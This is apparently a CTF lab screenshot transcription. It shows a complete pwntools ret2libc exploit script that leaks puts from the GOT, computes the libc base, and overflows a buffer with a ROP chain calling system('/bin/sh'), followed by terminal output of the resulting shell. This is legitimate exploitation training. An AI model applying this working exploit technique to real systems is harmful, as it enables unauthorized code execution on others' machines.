 sirius@ubuntu ~/ctf/NTUSTISC/Lab 7 python2 go.py
[+] Starting local process './ret2libc': pid 32068
[+] puts addr: 0x7f01643ea9c0
[*] Switching to interactive mode
$ ls
Makefile  go.py  libc-2.27.so  peda-session-ret2libc.txt  ret2libc  ret2libc.c
$
tabs 1 ret2libc.c 1 go.py X go.py buffers tab 2/
5 from pwn import *
4
3
2 r = process('./ret2libc', env={"LD_PRELOAD":"./libc-2.27.so"})
1 # context.log_level="debug"
6 # raw_input(">>>")
1
2 puts_got_addr = 0x0000000000601018 # R_X86_64_JUMP_SLOT  puts@GLIBC_2.2.5
3 puts_libc_offset = 0x00000000000809c0  # 512 FUNC    GLOBAL DEFAULT   13 _IO_puts@@GLIBC_2.2.5
4 sh_offset = 0x00000000001b3e9a # /bin/sh
5 system_libc_offset = 0x000000000004f440  #  45 FUNC    WEAK   DEFAULT   13 system@@GLIBC_2.2.5
6 # pop_rdi = 0x00000000004007d3 # pop rdi ; ret
7 pop_rdi_libc_offset = 0x000000000002155f # pop rdi ; ret
8 ret = 0x000000000040053e # ret
9
10 r.recvuntil('hex: ')
11 r.send(hex(puts_got_addr))
12 r.recvuntil('Content: ')
13 puts_libc_addr = int(r.recvline())
14 log.success("puts addr: {}".format(hex(puts_libc_addr)))
15 r.recvuntil('messege: ')
16
17 libc_base_addr = puts_libc_addr - puts_libc_offset
18
19 p = 'a'*0x38
20 p += p64(libc_base_addr + pop_rdi_libc_offset)
21 p += p64(libc_base_addr + sh_offset)
22 p += p64(ret)
23 p += p64(libc_base_addr + system_libc_offset)
24
25 r.send(p)
26
27 r.interactive()
28
29